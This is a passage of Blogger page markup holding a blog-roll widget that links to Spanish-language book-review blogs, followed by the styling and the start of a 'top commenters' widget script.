<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSS5K27OEJ8sNYCoTtJflPsC3o38WAGEU1vTEnoXMy4U3WTHgHJOnXizwlUl-0mzxsna_fJE0vttgngiaHgmffWVuKFAr0lTxsEzwJfsLE3LF6irts=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um5RRaY1smRitKDsb6_sxVoMD0Yw8PRNW5efX51jCIFBWiJZEAdM2AX6CVBqbPNZ4X3z0Mm8qvsxCi1hwPMXJTmVHP5gI_-L5XXTTTRKAW9bW6qzM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHOIGONXrHQ4AcNwouhBkhM9KILBqQK4hon0Qk1OOuBhywmzbQGP_SAhz_v9SwE9gtqSXTWmnwI2o9Yy9FEVyjJAvHe2YlkWY3lqHnRptsSFON=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9qCA7cBXTGO6gd7jAZeP9EAyp2fJCkv_jOCl7f9A7SW5CJ9kEwdBKKN75YB0NwdKKxnktizeQoqUlXPRaGG0bzRVepMNEzFjlwmQVonHliP-STI6-Crg8xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwgSqNHeUaRMp9IyblvIXQT7iDo7wjVWbeFLeHegyJpKn4BvRNtA13s6emSTXCDVCQjmGdxx0rht103hPKusxIo1jo_5SJ57ZvM0vLx0d6SCT_4dw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8s2anjgNjtezHxTviA2jYbmOwGFQGpmgsqZf5aae4fVIGKPBEx4NN4gyGQejmIaOxDq-sjoUi7TVKPT6fCB9m-iI-UiowaPG3I9PJq9eN8iqAqpUsnhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYU9cU9GWChsFMdAO7rnOKMvyZdx-mtjRy5w7wn2299ZlZ-So30RTBMs-lx1lYZI5FTwm1zjGsWcmAyk-WN6N9xjJN2xVSDvOViYhUKqrk0RF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjaRDmY6lGvHykW2QWyhzzzKefDBxMQfl28u2eXVQ4wz3ruwwyCNzbX0eQEy8P1q4hjzZ8JqbHSkjIk_m_JMiXRhdkD44T67XLEzRYuu2hPLIV5kZDXHdKPhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9G7SiKejWZsAPkEAc77WYUtij2jt42O9sojQ1K01S-4_xiYtPmU4YX1OY9zj2Wrz0tQm7QMI7BpMZKJxcAR5NNLYncgRYdSRde9hxN09cudw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrkPcK0cl9h1NnUwFxFflIKWfeyv0sj54VOA3-sHFxMmUs7i_grFDb07oE_wxa8cRhSmqz4IgbJA8XNEqTcKEblk1vH3Nv_ibdfUD5aYrbeOhAx8lzlqvy-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOgtHgP8mWZ7MYkFdTAg5UZ4uIEr3wr2r_psDPjNi_2I_1PKjJB0LdV_rjVVYP6wwpAsNxve4SVZ481ZM_lDMXkP7G1x5DJyxx_J3-IFurtbkrCY0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNlDsT3vlXGEQUfX1Asl8Xp33mplncJaYVCtzjFcktWcMkV6ROrkk3AJwY0LFLxWghwXRrnzjpJ5ajcgQvz40F3MOGFqpS_ok_-3d6w-Rj9687N69FLdb4ULddErw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSCkUCpkmrSpHfvAgZMHL8R6YrYJDCReQVLRAEBQ0QbtgWZKFH5jTHHk9SqB8LdNLraMK-BlFrzX6Cx_EVYbHbDi2V3zRB2OJryDPT0tThs1ExiA0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSwSOLPWbN07WLp2p_WAWEP3N-F3Rg3B78MOjPwRqkt9nmCxEnF53SaxUWN64FruLAun23LUOrlWe7ukXWFN1Z0gJ2DlYk_AD_VzD3hFqqZP6F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxQK82BivHfVEbpBs3ztGBTi3_-apheT9xRje4k0kve7gsFxQQNyw_XgyAAgv7RuXPQFIblFblBCV0L2jFVzG-lrjj5UObprW0kMmsqEW56f7byw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfIVYkmKyNNAqhS7tY3nB6kySeUIAVFIoa4ySjHjyVGSvyGNztHzFB0JoO1ufpYEIBkJJj77UpJCZm_rKSsNKjBCnraNDO2DZIKG_AjL-lu2dR8qnE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYIkYrioYh64553vNoafGPHkG7JQEK-QEGgv7_i8_jEu6MlVD24UHjizgobuaVFiPYWvjQ1-vmM6XApabR62ShoD5rF8TCOqfDfcWi73jG0OiAIcqXAeDq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZNT937k521mlHQxlTgCrmyH3jjxJBZM-cZiWkFw9b6QuGECBBhC1N1cVkbfbPczvBMXF7ZHSYUebz43bQ280R5_o2p3GwKeqf8wh2skjAphzHVLpB0NA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4I8C8DuO-0B1mgHyg0gvsOjU7US9rGxiuyp33556hoUpU1DfXLMPoLY2O_CrcEFVfMKwEzX6Y6UwksKP8atCylGkpVUQHMTYYJqban8fhIKMsadQJoOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMy4lpW0p8WrO_mFT2ecOSO5nfQQQFv6Ajc-HfpFBPQd0qTCWfDpV5lszb7Wccljwpf6c-GcAsu0DKgpyD-VSS25XdI18Rqgsr8MLIzsHdMZY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWFvN4GDFaoLCDIlDsyK6fz0sI2_7AitWDWYO6BX5-vTMTk5Zx_WNVJuJNgvsXZBo2yppvu5-tUPgDzTkBrVP01xjof7OWx4BhnLIC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSrUlRfJ2lqakjZMlHCPU9ltWUgFuRvc7xZZ7k7HRFQ2ZB-0AoZaiMMLuw4Zb07yUVE7tzehQ40Cc_XJ6qfjLiwghCKOE9fLr35KiEfIdQ_zJ0ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syQny98TS8R9DHiqKvYG3bYd4KghLm6HoJM9-Sh_VoxrYSmjdILVk3zVGXXiRgGdNA3oRK7xT75iqbizVlz_dNrl4mqYjHQ1mqEGCudZY22O8sCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su8fsj4C_CwgpycFvtD78HoaFrMsIDKCvvGvTMXyKZgzVkC15e8xtoLRjk5zEO8NoJo4GAmkuS0zVBbuRTzfArCPfnZGPORbKpdRPI2p95Lxuexg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugHDlXVoyrhSYBj3QNgBK7FJScDAdP6rL69G9nBEHM3WeGnrosiLcrOf1TF5OyTKA2P17jkgsWU3XIeoZhw-KRk-xlyqGGQ-jvaqPRpWjzo--XYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIm5K4UluyqruB2IpUi9QJppFgamec3YhJiRy_obWgA_5GLXIQtPRUGx5J4_NK0UwzwQXPRVamSMDSca0ilLWTep_bSyj_CxhaX6QPkG0kPHd-6UWXz5nPUUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcdj8AEY-Q0Hgn5kREEzMVh5Qd_yUWa_h4ChRSZq_pIpdoCQE2SvHGJcxkW1xaDZE_BcBC1WVFYuFCHwRpEeRdmcMAu0MhBXLhQcR8puf-M_UWpXs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMCJeOqEgJESHJ63dAzwMcf8kXz-Qq7FE8mhSe13b4sqgV-nYc96qe7LziXoqce_56AfZYlO89JYtg1cxwM8GU4bO4-FBiXq1dZ6zBxI1aAz9AKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szpP5XAKYKrtFq2M_pR1IVVJDUUnekiGcsuqyoaGXtzbfODkB5zqskr9ZldPsbN4O1GZC9xJMr-yMFMS34Oh8ybTo2M95mUWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uci8UP_M4j9PUeXrXByvnNJypztSuqwBura09EmJtNWDSmJLC2nZfRVEMeremEK8PIxLqsPmlBmrcmuwbuMi2rXvUJeKHudt4g-NT5IjGh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tesYiJNP4ayeYJ_sbsJ7zWKO8Q9M3f2OgYwJ_-vMzv9A0XDeNzmy503QDeH7OWJh4V2HjrcwYmrs13xJ1aCMRTp3i2u7k90YT6OIWm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU_TcHZnhWC8DgktE5LanfM6ei_TpfTZ_IoqaZgUAWPu_6QKUzgW1TJa4epJiXMcRUzS0E8M47wN5BtpXaHzvl-6AhbkVQYL_mLTfify8R2MXx58ba=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4CBND460iWzaHCiM8fZv3mREUh80C0KOq_aL_ilfhLilHqgI99AF9gfdRWqlDR_RXv-LAgaX_VubsMofW4awyesc7U_gwUD_8ubUcgNqaYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swPSl96r2Q1IvSq_QAvg_adDWlfO07XUzkiNvDfnuvbwgG-MW0OmSg6-untbGjpYTX5cd70Z2pVCXi3gisjG0SY5BgiviyqeJw9oqOPuhac0vpWLyn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umGlVP-Adn34GMgGsEncqSnYp7bi-WoTCm0TDVA7Gc-MDgzaHDXFb7D0KA6KUl1tP1CiMGZHEUzE_sk8vQsQs8JmyT9XQRRU95f3ZneF69lGk2AGD6P78dVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUC9kostXNmu7gxn-3zMvo8g6HJ6G3C9uuNH6DjdPLwozDJidx4zegcj_TDcMnfV9hbyhd4w86Szb3In2Hx4bQy49JImunlYrG9qexncVL0w3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
